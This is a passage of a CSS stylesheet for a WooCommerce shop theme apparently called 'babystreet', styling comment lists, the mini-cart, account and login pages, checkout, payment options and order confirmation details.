.commentlist li .comment-body p, .commentlist li .comment-body span, .commentlist li .comment-body div {
    position: relative;
    z-index: 1000;
}

.commentlist li ul.children li .comment-body {
    margin-bottom: 70px;
}

.commentlist li .comment-body img.avatar {
    position: absolute;
    top: -35px;
    left: 30px;
    margin: 0;
    z-index: 200;
}

.babystreet-author-content img.avatar {
    float: none;
    width: 100%;
    height: auto;
    margin-bottom: 0;
}

.bypostauthor > .comment-body img.avatar {
    padding: 5px;
    border: 3px solid #f1f1f1;
}

.commentlist li div.description {
    border: none;
    width: auto;
    margin-bottom: 0;
}

.commentlist li .star-rating {
    position: absolute;
    crop: 0;
    top: -13px;
    left: 100px;
    width: 150px;
}

#commentform label {
    display: block
}

p.form-allowed-tags {
    font-size: 11px;
    padding: 8px;
    background: #f8f8f8;
    border: 1px solid #f1f1f1;
}

p.form-allowed-tags * {
    font-size: 11px;
}

#commentform .text-input {
    margin-bottom: 20px;
    vertical-align: middle;
    width: 50%;
}

#commentform textarea, #review_form textarea {
    margin-bottom: 10px;
    padding: 2%;
    vertical-align: top;
    width: 100%;
    border: none;
    background-color: rgba(0,0,0,0.05);
}

#commentform textarea:focus, #review_form textarea:focus {
    background-color: rgba(0,0,0,0.08);
}

p.comment-form-email, p.comment-form-url {
    width: 49%;
    float: left;
}

p.comment-form-email {
    margin-right: 2%;
}

p.comment-form-author input, p.comment-form-email input, p.comment-form-url input {
    width: 100%;
    background-color: rgba(0,0,0,0.05);

}

#commentform p.comment-form-cookies-consent {
    margin: 15px 0 30px 0;
    float: left;
    width: 100%;
}

p.comment-form-cookies-consent input[type="checkbox"], #commentform p.comment-form-cookies-consent label {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
    margin-right: 5px;
}

p.logged-in-as {
    margin: 0 0 30px 0;
    font-size: 14px;
}

p.logged-in-as a:first-of-type {
    color: #999999;
}

p.logged-in-as a:first-of-type:before {
    display: inline-block;
    margin-right: 5px;
    content: "\f007";
    font-family: 'Font Awesome 5 Free';
    font-size: 14px !important;
    font-weight: 900;
}

/* ACCORDION STYLES ----*/

.accordion {
    list-style-type: none;
}

.accordion li {
    background: #212121;
    cursor: pointer;
    float: left;
    display: block;
    width: 100%;
}

.accordion li div {
    padding: 20px 20px;
    background: #f8f8f8;
}

.accordion li a.accordion-title {
    text-decoration: none;
    display: block;
    cursor: pointer;
    border-bottom: 1px solid #ffffff;
    padding: 5px 15px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
}

.accordion table.form {
    border: none;
}

/* CART MODULE ----*/
.babystreet-search-cart-holder {
    float: right;
    position: relative;
}

@media only screen and (min-width: 1279px) {
    body.babystreet-main-menu-center .has-main-menu .babystreet-search-cart-holder {
        position: absolute;
        right: 40px;
    }

    body.babystreet-main-menu-center .has-main-menu #logo {
        position: absolute;
    }
}

#main-menu .babystreet-search-cart-holder {
    min-height: inherit;
}

#cart-module {
    padding: 0px;
    width: 40px;
    height: 44px;
    border-radius: 6px;
    margin: 0;
    position: relative;
    z-index: 0;
    float: right;
    list-style: none;
    z-index: 2;
    margin-left: 2px;
}

#cart-module > li:first-child {
    vertical-align: middle;
    min-height: 46px;
    line-height: 46px;
}

#cart-module a.cart-contents:before {
    display: inline-block;
    font-size: 21px !important;
    float: left;
    width: 40px;
    position: relative;
    color: #333333;
    top: 0px;
    font-weight: normal !important;
}

body > div.widget.woocommerce.widget_shopping_cart h2.widgettitle {
    display: none;
}

body > div.widget.woocommerce.widget_shopping_cart {
    width: 100%;
    height: 100%;
    overflow: hidden;
    text-align: center;
    float: none;
    position: fixed;
    top: -110%;
    right: 0px;
    margin: 0;
    padding: 0px 20px 40px 20px;
    background: #ffffff;
    z-index: 21000;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
}

body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content {
    height: 100%;
    position: relative;
    max-width: 600px;
    margin: 0 auto;
}

body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget {
    padding: 20px 0;
    position: absolute;
    left: 0px;
    overflow-y: auto;
    overflow-x: hidden;
    width: 100%;
    -webkit-overflow-scrolling: touch;
    bottom: 180px;
    top: 60px;
    border-bottom: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1;
}

body > div.widget.woocommerce.widget_shopping_cart.active_cart {
    top: 0px;
    display: block;
}

body > div.widget.woocommerce.widget_shopping_cart {
    z-index: 222000;
}

#cart-module a.cart-contents {
    display: block;
    width: 100%;
    height: 44px;
    line-height: 44px;
    text-decoration: none;
    position: relative;
    text-align: center;
}

.main_menu_holder #cart-module {
    background: none;
}

.widget_shopping_cart_content a.remove {
    display: block;
    float: right;
    width: 16px;
    height: 16px;
    line-height: 16px;
    margin-top: 2px;
    margin-right: 1px;
    text-align: center;
    border-radius: 50%;
    font-size: 0px;
}

.widget_shopping_cart_content a.remove:before, .cart-info td.product-remove a.remove:before, .wishlist_table td.product-remove a.remove:before {
    display: block;
    font-family: "Flaticon" !important;
    content: "\f113";
    font-size: 18px;
}

.cart-info td.product-remove a.remove:before, .wishlist_table td.product-remove a.remove:before {
    padding-top: 15px;
}

.widget_shopping_cart_content a.remove:hover, .cart-info td.product-remove a.remove:hover, .wishlist_table td.product-remove a.remove:hover {
    opacity: 0.5;
}

#cart-module .cart-contents {
    margin: 0;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
}

#cart-module .cart-contents span.count, .babystreet-wishlist-counter a .babystreet-wish-number {
    position: absolute;
    color: #ffffff;
    background-color: #333333;
    top: 50%;
    margin-top: -20px;
    left: 25px;
    display: block;
    font-size: 9px !important;
    line-height: 15px !important;
    white-space: nowrap;
    height: 15px;
    min-width: 16px;
    border-radius: 2em;
    text-align: center;
    font-weight: 500;
    vertical-align: middle;
}

.babystreet-wishlist-counter a .babystreet-wish-number {
    left: 28px;
}

.widget_shopping_cart_content li {
    padding-bottom: 10px !important;
    border-bottom: 1px solid #e5e5e5;
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
    text-align: center;
    border: none;
    font-size: 18px;
    margin: 0px;
    padding: 8px;
    line-height: normal;
    padding-right: 27px;
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message:before {
    content: "\e926";
    font-family: 'feather' !important;
    display: block;
    font-size: 140px;
    margin-bottom: 30px;
    margin-top: 50px;
    color: #f8f8f8;
    text-align: center;
    left: 12px;
    position: relative;
}

.widget_shopping_cart_content p.total, .widget_shopping_cart_content p.buttons {
    margin: 0;
}

.widget_shopping_cart_content p.total {
    font-size: 17px;
    font-weight: 500;
    position: absolute;
    margin: 0;
    bottom: 120px;
    left: 25px;
    right: 25px;
    display: block;
    text-align: left;
}
.widget_shopping_cart_content p.total strong, .widget_shopping_cart_content p.total .woocommerce-Price-amount.amount {
    width: 49.2%;
    display: inline-block;
    vertical-align: top;
}
.widget_shopping_cart_content p.total strong {
    font-weight: normal;
}
.widget_shopping_cart_content p.total .woocommerce-Price-amount.amount {
    text-align: right;
    color: #333333;
}

.widget_shopping_cart_content p.buttons {
    margin-top: 15px;
}

body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons {
    position: absolute;
    margin: 0;
    bottom: -1px;
    left: -1px;
    right: -1px;
    display: block;
}

.widget_shopping_cart_content p.buttons .button {
    width: 48%;
    float: left;
    padding: 10px;
    text-align: center;
    margin: 0px 1%;
    display: block;
    font-size: 14px;
    font-weight: 500;
    vertical-align: middle;
}

.widget_shopping_cart_content p.buttons .button:before {
    font-family: "Flaticon" !important;
    content: "\f119";
    display: inline-block;
    margin-right: 7px;
    font-weight: normal !important;
    vertical-align: middle;
    font-size: 21px;
}

.widget_shopping_cart_content p.buttons .button.checkout:before {
    content: "\f122";
}

.widget_shopping_cart_content p.buttons .button:not(.checkout) {
    background-color: #333333;
    box-shadow: 0 0 0 3px #333333;
}

.babystreet-wishlist-counter, #babystreet-account-holder {
    float: right;
    height: 44px;
    padding: 0;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    text-align: center;
    border-radius: 6px;
    margin-left: 2px;
    z-index: 5;
}

.babystreet-wishlist-counter > a, #babystreet-account-holder > a {
    text-decoration: none;
    width: 40px;
    height: 44px;
    line-height: 44px;
    font-size: 21px !important;
    position: relative;
    display: inline-block;
}

.babystreet-wishlist-counter i, #babystreet-account-holder i {
    color: #333333;
    font-weight: normal !important;
    font-size: 21px !important;
}

.babystreet-wishlist-counter i, #babystreet-account-holder i, #cart-module a.cart-contents:before, .babystreet-search-cart-holder .babystreet-search-trigger > a i:before, a.sidebar-trigger:before {
    font-family: "Flaticon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.babystreet-search-cart-holder .babystreet-search-trigger > a, .babystreet-search-cart-holder #cart-module a.cart-contents, .babystreet-search-cart-holder #cart-module a.cart-contents:before, .babystreet-search-cart-holder .babystreet-wishlist-counter a, .babystreet-search-cart-holder .babystreet-wishlist-counter a i, #babystreet-account-holder i {
    color: #ffffff;
}

.babystreet-wishlist-counter i:before {
    content: "\f138";
}

#babystreet-account-holder i:before {
    content: "\f141" !important;
}

#cart-module a.cart-contents:before {
    content: "\f119" !important;
}

.babystreet-search-cart-holder .babystreet-search-trigger > a i:before {
    content: "\f127" !important;
    font-size: 21px;
}

a.vc_btn3-style-custom, button.vc_btn3-style-custom {
    font-weight: bold;
    box-shadow: none !important;
}

a.vc_btn3-style-custom:before, button.vc_btn3-style-custom:before {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: 3px;
    bottom: 3px;
    left: 3px;
    right: 3px;
    background: none;
    border: 2px dashed #ffffff;
}

a.vc_btn3-shape-rounded.vc_btn3-style-custom:before, button.vc_btn3-shape-rounded.vc_btn3-style-custom:before {
    border-radius: 4px;
}

a.vc_btn3-shape-round.vc_btn3-style-custom:before, button.vc_btn3-shape-round.vc_btn3-style-custom:before {
    border-radius: 2em;
}

.vc_btn3.vc_btn3-shape-rounded {
    -webkit-border-radius: 2px !Important;
    -moz-border-radius: 2px !Important;
    border-radius: 2px !Important;
}

.widget_shopping_cart_content li dl.variation {
    width: auto !important;
    margin-bottom: 4px;
}

.widget_shopping_cart_content li dl.variation dt, .widget_shopping_cart_content li dl.variation dd {
    padding: 0;
    font-size: 11px;
    width: auto;
    margin-right: 3px;
}

.widget_shopping_cart_content li dl.variation p {
    margin: 0;
    line-height: normal;
}

.babystreet_added_to_cart_notification {
    padding: 0px;
    position: fixed;
    top: 50px;
    right: 10px;
    background: #ffffff;
    z-index: 23000;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.3) !Important;
    border-radius: 3px !Important;
    overflow: hidden;
    max-width: 320px;
}

img.added-product-image {
    width: auto;
    height: 100px;
    float: left;
}

div.added-product-text {
    overflow: hidden;
    padding: 20px 15px;
}

div.added-product-text strong {
    font-size: 14px;
    color: #ffffff;
    font-weight: normal !important;
}

table.shop_table.cart.wishlist_table div.yith-wcwl-add-to-wishlist {
    display: none !important;
}

.video_controlls {
    float: right;
}

#header .babystreet-search-cart-holder .video_controlls {
    text-align: center;
    display: table;
}

#header .babystreet-search-cart-holder .video_controlls a {
    display: table-cell;
    vertical-align: middle;
    padding: 0 8px;
}

.video_controlls a {
    margin-left: 8px;
    text-decoration: none;
    color: #333333;
    font-size: 13px;
    position: relative;
}

.video_controlls a#video-volume:after {
    animation: 1s linear 2s normal none infinite running pointing;
    border: 2px solid;
    border-radius: 50%;
    content: "";
    height: 15px;
    left: 50%;
    margin-left: -7px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    width: 15px;
    z-index: 1300;
    display: block;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

#header .babystreet-search-cart-holder .video_controlls a#video-volume:after {
    animation: 1s linear 2s normal none infinite running pointing;
    border: 2px solid;
    height: 16px;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    width: 16px;
}

.video_controlls a#video-volume.disabled:after {
    display: none;
}

#header .main_menu_holder.video_controlls a {
    margin-left: 0px;
}

.video_controlls a:hover {
    color: #999999;
}

/* Clear Fix Hack ----*/

.fixed:after, #comment-nav-above:after, #comment-nav-below:after, #main .babystreet-share-links:after, div.widget_recent_comments ul li:after, .wcmp_vendor_rating:after, #yith-wcwl-form tbody td:after, .woocommerce-mini-cart__empty-message:after, #babystreet-filter-widgets:after, .babystreet-portfolio-categories:after, .babystreet-portfolio-categories ul:after, .woocommerce-message:after, ul.product_list_widget li:after, ul.products-list li:after, .icon_link_item small:after, .babystreet_post_data_holder:after, .post-unit-holder:after, div:not(#footer) > .inner:after, p.myaccount_user:after, .col2-set.addresses:after, .sidebar > div.widget:after, .wpb_widgetised_column div.widget:after, .wpb_widgetised_column div.box:after, .sidebar > div.box:after, #footer:after, .wpb_single_image:after, div.woocommerce:after, ul.babystreet_woo_categories_shop:after, div.babystreet_woo_categories_shop:after, .upsells.products:after, .babystreet_shortcode_latest_posts:after, .cross-sells:after, .babystreet_shortcode_count_holder:after, .babystreet_blog_small_image .blog-post:after, .babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post:after, div.prod_hold .links:after {
    content: " ";
    display: block;
    height: 0px !Important;
    clear: both;
    visibility: hidden;
}

.fixed {
    display: block;
}

.fixed {
    min-height: 1%;
}

* html .fixed {
    height: 1%;
}

.clear {
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0
}

#supersized:hover, #supersized li a {
    cursor: default !Important;
}

#main img, .box img, .product image img {
    max-width: 100%;
    height: auto;
}

.selectnav {
    display: none;
}

#searchform .screen-reader-text {
    display: block;
    font-size: 90%;
    left: 0;
    line-height: 27px;
    padding-left: 10px;
    position: absolute;
    background: #ffffff;
}

/*Footer menu*/

#footer-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

#footer_nav > li > a {
    font-size: 18px;
    font-weight: normal;
    margin-top: 0px;
    margin-bottom: 12px;
    border-bottom: 1px solid #333333;
    padding-bottom: 8px;
    display: block;
}

#footer_nav > li > a:hover {
    text-decoration: none;
}

#footer_nav ul li a {
    margin: 0;
    padding: 4px;
    display: block;
}

#footer_nav ul li a:hover {
    background-color: #f1f1f1;
    text-decoration: none;
}

.comment-reply-link, span.edit-link a {
    font-size: 12px;
    float: right;
    clear: both;
    text-decoration: none !important;
    color: #333333;
    vertical-align: middle;
    display: inline-block;
    padding: 4px 9px;
    background-color: #ffffff;
    border: 1px solid #f5f5f5;
}

span.edit-link a {
    clear: none;
    float: none;
    padding: 2px 6px;
    margin-left: 4px;
    background-color: #ffffff;
    color: #333333;
    opacity: 1;
}

.comment-reply-link {
    position: absolute;
    bottom: 1px;
    right: 0px;
    border: none;
    padding: 8px;
    text-transform: uppercase;
    color: #333333;
    background-color: #ffffff;
    font-size: 11px;
    z-index: 220;
}

.commentlist li .comment-body:hover .comment-reply-link {
    color: #ffffff;
}

.comment-reply-link:before {
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f061";
    font-size: 10px;
}

ol.commentlist {
    padding: 0;
    margin: 0 0 30px 0;
    float: left;
    width: 100%;
    list-style: none;
}

ol.commentlist li {
    margin-left: 0;
}

#wcmp_vendor_reviews ol.commentlist li {
    list-style: none !important;
}

#reviews .commentlist li .comment_container, .comment-body {
    text-align: left;
    width: 100%;
    padding: 30px;
    position: relative;
    color: #555555;
    background-color: #ffffff;
    border-radius: 3px;
}

#reviews .commentlist li .comment_container:before, .comment-body:before {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border: 2px dashed #e1e1e1;
    border-radius: 3px;
    z-index: 0;
    display: block;
    content: "";
}

.comment-body {
    float: left;
}

#reviews .commentlist li .comment_container {
    margin-bottom: 40px;
}

#reviews .commentlist li .comment_container img.avatar {
    position: absolute;
    top: -30px;
    left: 30px;
}

.bypostauthor > .comment-body {
    color: #333333;
    border: none;
    background-color: #ffffff;
}

#reviews .commentlist li .meta {
    margin-bottom: 13px;
    color: #999999;
}

a#cancel-comment-reply-link {
    font-weight: normal !important;
    text-transform: capitalize;
    padding: 1px 8px;
    border-radius: 3px;
    float: right;
    display: inline-block;
    color: #333333;
}

a#cancel-comment-reply-link:before {
    display: inline-block;
    margin-right: 4px;
    content: "\f057";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

.comment-body span, #reviews .commentlist li .meta {
    font-size: 13px;
}

.comment-body span.tuser, #reviews .commentlist li .meta strong {
    margin-right: 8px;
    border-right: 1px solid #cecece;
    padding-right: 8px;
    font-size: 15px;
    font-weight: normal !important;
    color: #333333;
}

#reviews .commentlist li .description p {
    margin: 5px 0 0 0;
}

#reviews .star-rating {
    text-indent: -9999px;
    width: 108px;
    margin: 0 auto;
    height: 27px;
    z-index: 9999;
}

#reviews .star-rating span {
    background: url(image/stars_bo_gold.png) 4px 0px no-repeat;
    text-indent: -9999px;
    display: block;
    height: 23px;
    overflow: hidden;
}

/* loader */

.ui-widget-overlay {
    background: none repeat scroll 0 0 #FFFFFF !important;
    opacity: 0.75;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    font-weight: normal !important;
}

/*end loader*/

#babystreet_price_range {
    font-size: 15px;
    padding: 3px;
    position: relative;
    margin-left: 4px;
}

body.woocommerce-account .wpb_wrapper > .woocommerce, body.woocommerce-account .content_holder > .page > .woocommerce {
    position: relative;
    padding-top: 60px;
    padding-bottom: 60px;
}

nav.woocommerce-MyAccount-navigation {
    display: inline-block;
    width: 220px;
    max-width: 100%;
    vertical-align: top;
    position: sticky;
    top: 150px;
}

nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

nav.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    margin: 0 0 0.7rem 0;
    position: relative;
}

nav.woocommerce-MyAccount-navigation ul li a {
    display: block;
    text-decoration: none;
    color: #333333;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
}

div.woocommerce-MyAccount-content {
    padding: 0 40px;
    margin-top: 0;
    margin-bottom: 50px;
    position: relative;
    font-size: 16px;
    line-height: 180%;
    display: inline-block;
    width: calc(100% - 225px);
    max-width: 100%;
    vertical-align: top;
}

div.woocommerce-MyAccount-content form.woocommerce-EditAccountForm p.woocommerce-form-row--first {
    margin-top: 0px;
    padding-top: 0px;
}

div.woocommerce-MyAccount-content .babystreet-account-avatar {
    display: inline-block;
    vertical-align: middle;
}

body.woocommerce-account.woocommerce-orders div.woocommerce-MyAccount-content .babystreet-account-avatar, body.woocommerce-account.woocommerce-downloads div.woocommerce-MyAccount-content .babystreet-account-avatar, body.woocommerce-account.woocommerce-edit-address div.woocommerce-MyAccount-content .babystreet-account-avatar, body.woocommerce-account.woocommerce-payment-methods div.woocommerce-MyAccount-content .babystreet-account-avatar, body.woocommerce-account.woocommerce-edit-account div.woocommerce-MyAccount-content .babystreet-account-avatar {
    display: none !important;
}

div.woocommerce-MyAccount-content .myaccount_user > p:first-of-type {
    font-size: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}

div.woocommerce-MyAccount-content .myaccount_user > p {
    color: #333333;
}

div.woocommerce-MyAccount-content > a {
    color: #ffffff;
    text-decoration: underline;
}

div.woocommerce-MyAccount-content .babystreet-account-avatar img {
    float: none;
    margin: 0 10px 0 0;
}

table.my_account_orders, .col2-set.addresses {
    margin: 40px 0;
}

#customer_login.col2-set {
    text-align: center;
    overflow: hidden;
    position: relative;
    padding-top: 60px;
    margin-bottom: 80px;
}

body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav {
    margin: 0 0 50px 0;
    font-size: 24px;
    font-weight: 600;
    color: #333333;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

body.woocommerce-account .content_holder #customer_login.col2-set .owl-nav, .woocommerce .content_holder #customer_login.u-columns.col2-set .owl-nav {
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}

body.woocommerce-account #customer_login.col2-set .owl-nav .disabled, .woocommerce #customer_login.u-columns.col2-set .owl-nav .disabled {
    color: #cacaca;
}

body.woocommerce-account #customer_login.col2-set .owl-nav button, .woocommerce #customer_login.u-columns.col2-set .owl-nav button {
    display: inline-block;
    padding: 10px !important;
    background: none;
}

body.woocommerce-account #customer_login.col2-set .owl-nav button:before, .woocommerce #customer_login.u-columns.col2-set .owl-nav button:before {
    display: none;
}

.col2-set.addresses .col-1, .col2-set.addresses .col-2, #customer_login.col2-set .col-1, #customer_login.col2-set .col-2 {
    width: 50%;
    padding: 1%;
    float: left;
}

#customer_login.col2-set .col-1, #customer_login.col2-set .col-2 {
    padding: 30px;
    width: 100%;
    max-width: 600px;
    border: 1px solid #f1f1f1;
    float: none;
    text-align: left;
    margin: 30px auto;
}

#content #customer_login.col2-set .col-1, #content #customer_login.col2-set .col-2 {
    background-color: #ffffff;
}

#content .wpb_text_column .owl-item :last-child.u-column1 {
    margin-bottom: 35px;
}

#customer_login label, #customer_login input[type="text"], #customer_login input[type="password"], #customer_login input[type="email"] {
    width: 100%;
    clear: both;
}

#customer_login input[type="text"], #customer_login input[type="password"], #customer_login input[type="email"] {
    padding: 12px 4px;
}

#customer_login label.inline {
    width: auto;
    clear: none;
}

#customer_login p {
    border: none;
}

.col2-set.addresses header {
    position: relative;
}

.col2-set.addresses header a.edit {
    position: absolute;
    color: #444444;
    top: 10px;
    right: 10px;
    display: block;
    font-size: 0px;
}

.col2-set.addresses header a.edit:before {
    display: inline-block;
    content: "\f303";
    font-family: 'Font Awesome 5 Free';
    color: #999999;
    font-size: 14px;
    margin-right: 5px;
    font-weight: 900 !important;
}

.col2-set.addresses header a.edit:hover:before {
    color: #333333;
}

.myaccount_user input[type="text"], .myaccount_user input[type="tel"], .myaccount_user input[type="email"], .myaccount_user input[type="password"], .myaccount_user input[type="number"] {
    width: 100%;
}

.myaccount_user input#account_display_name + span {
    display: block;
    font-size: 12px;
}

.myaccount_user fieldset {
    padding: 20px;
    border: 1px solid #333333;
    margin-bottom: 50px;
}

.myaccount_user fieldset legend {
    padding: 5px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
}

.cart-info .coupon {
    text-align: left;
    display: inline-block;
    width: 75%;
    vertical-align: top;
}

.cart-info .coupon label {
    display: none;
}

.coupon input#coupon_code, .checkout_coupon input#coupon_code {
    padding: 14px 15px;
    font-size: 13px;
    margin-bottom: 5px;
    margin-right: 8px;
}

.wc-proceed-to-checkout .button, .wc-proceed-to-checkout button {
    vertical-align: middle;
    line-height: 32px;
    padding: 6px 18px;
    width: 100%;
}

.coupon input.button, .wc-proceed-to-checkout .button {
    text-align: center;
    margin-bottom: 8px;
}

.coupon input, .checkout_coupon p {
    display: inline-block;
    vertical-align: top;
}

form.checkout_coupon {
    margin-bottom: 30px;
    padding: 20px;
    background-color: #fcfcfc;
    display: block;
    width: 100%;
}

.woocommerce-info, woocommerce-info > a {
    vertical-align: middle;
}

.woocommerce-form-coupon-toggle, .woocommerce-form-login-toggle {
    width: 49.20%;
    display: inline-block;
    text-align: center;
    padding: 20px;
    background-color: #f8f8f8;
    margin-bottom: 35px;
}

.woocommerce-form-login-toggle {
    margin-right: 1%;
}

.woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info {
    margin-bottom: 0;
    color: #333333;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
}

.woocommerce-form-coupon-toggle .woocommerce-info:before, .woocommerce-form-login-toggle .woocommerce-info:before {
    display: inline-block;
    vertical-align: middle;
    content: "\e8d2";
    font-family: 'feather' !important;
    margin-right: 8px;
    color: #333333;
    font-size: 15px;
    font-weight: normal;
}

.woocommerce-form-login-toggle .woocommerce-info:before {
    content: "\e8e9";
}

form.checkout_coupon p {
    border: none !important;
}

form.checkout_coupon p:first-of-type {
    width: 100%;
}

table.shop_table.cart .actions > input.button {
    margin: 0 auto;
    float: right;
}

.cart-info tbody td.actions {
    padding-top: 30px;
}

.cart-info tbody td.actions > button.button {
    float: right;
    background-color: #333333;
    box-shadow: 0 0 0 3px #333333;
}

table.shop_table.cart td.product-quantity div.quantity {
    height: auto;
    width: auto;
    padding: 0;
    border: none;
    background: none;
}

table.shop_table.cart td.product-quantity div.quantity input.input-text.qty.text {
    max-width: 100%;
    vertical-align: middle;
    width: 52px;
    text-align: center;
    border: 1px solid #f1f1f1;
    border-radius: 2px;
}

table.shop_table.cart td.product-quantity div.quantity input.plus, table.shop_table.cart td.product-quantity div.quantity input.minus {
    display: none !important;
}

.cart-collaterals h2 {
    border-bottom: 1px solid #e5e5e5;
    font-size: 14px !important;
    padding-bottom: 10px;
    text-transform: uppercase;

}

.cart-collaterals div.prod_hold .name {
    font-size: 12px;
    min-height: 40px;
}

.cart-collaterals .prod_hold .price_hold {
    font-size: 13px;
    font-weight: 500;
}

.cart-collaterals .prod_hold {
    box-shadow: none;
}

.woocommerce-info {
    margin-bottom: 35px;
    padding: 10px 0px;
}

.woocommerce-message, p.demo_store, .woocommerce-Message, ul.woocommerce-error, div.wpcf7-validation-errors {
    background: #fff4e2;
    color: #9d8967;
    margin-bottom: 50px;
    border: 1px solid #ffeccc;
    border-left-width: 4px;
    padding: 15px 10px;
    vertical-align: middle;
    width: 100%;
}

.single-product #content > #products-wrapper > .woocommerce-notices-wrapper .woocommerce-message {
    margin: 0px;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
    padding: 15px 40px;
}

ul.woocommerce-error {
    margin-left: 0px;
    padding-left: 30px;
    font-size: 13px;
}

ul.payment_methods.methods li {
    padding: 15px 0px;
    border-bottom: 1px solid #e5e5e5;
    vertical-align: middle;
}

ul.payment_methods.methods li > input.input-radio, ul#shipping_method li > input.shipping_method {
    vertical-align: middle;
    margin-top: 0px;
}

.wc_payment_method.payment_method_paypal img {
    display: none !important;
}

.woocommerce #payment .payment_method_paypal .about_paypal, .woocommerce-page #payment .payment_method_paypal .about_paypal {
    display: inline-block;
    float: right;
    font-size: 11px;
    font-weight: normal;
    text-transform: none !important;
    vertical-align: middle !important;
    line-height: inherit;
    margin-top: 5px;
}

ul.payment_methods.methods li > input.input-radio:checked + label, ul#shipping_method li > input.shipping_method:checked + label {
    color: #333333;
}

ul.payment_methods.methods li > input.input-radio + label {
    font-size: 11px !important;
}

.wc_payment_method.payment_method_stripe img {
    max-height: 16px;
    vertical-align: middle;
    margin: -1px 0 0 0px !important;
    max-width: 32px !important;
}

.woocommerce-checkout #payment input#payment_method_stripe, #add_payment_method #payment input#payment_method_stripe {
    top: auto !important;
    position: relative !important;
}

.woocommerce-checkout #payment .payment_method_stripe label[for="payment_method_stripe"] {
    display: inline-block !important;
    padding-left: 0px !important;
    width: calc(100% - 35px);
    margin-right: 0px !important;
}

p.woocommerce-thankyou-order-received {
    margin-bottom: 0px;
    text-align: center;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    display: block;
    list-style: none !important;
    margin: 0 0 20px 0;
    padding: 60px;
    background-color: #fafafa;
    text-align: center;
}

ul#shipping_method {
    margin: 0px 0px 10px 0px;
}

ul#shipping_method li {
    margin: 0;
    list-style: none;
}

p.woocommerce-shipping-destination {
    font-size: 13px;
}

a.shipping-calculator-button {
    font-size: 15px;
    font-weight: bold;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li {
    display: inline-block;
    position: relative;
    text-align: left;
    list-style: none !important;
    padding: 12px 25px 12px 65px;
    border-right: 1px dashed #e1e1e1;
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before {
    display: block;
    position: absolute;
    left: 13px;
    top: 10px;
    margin-right: 10px;
    font-family: "Flaticon";
    vertical-align: top;
    font-size: 38px;
    color: #cecece;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__order:before {
    content: "\f10e";
    left: 10px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__date:before {
    content: "\f11e";
    left: 15px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__total:before {
    content: "\f108";
    left: 15px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__email:before {
    content: "\f130";
    left: 15px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__payment-method:before {
    content: "\f122";
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-of-type {
    border: none;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong {
    display: block;
    clear: left;
    font-weight: normal !important;
    font-size: 16px;
    color: #333333;
}

section.woocommerce-order-details {
    margin-top: 60px;
}

section.woocommerce-order-details table a, section.woocommerce-order-details table .woocommerce-Price-amount.amount {
    color: #333333;
}

section.woocommerce-order-details table th {
    border-bottom: 1px solid #efefef;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details + p {
    font-size: 13px;
    color: #333333;
    text-align: center;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details + p:before {
    font-family: 'et-line';
    display: inline-block;
    font-size: 12px;
    content: "\e03d";
    margin-right: 8px;
    vertical-align: middle;
    color: #bc973f;
}

.woocommerce form .wc_payment_method .payment_box p {
    font-size: 13px;
}

ul.woocommerce-error b, ul.woocommerce-error strong {
    text-transform: uppercase;
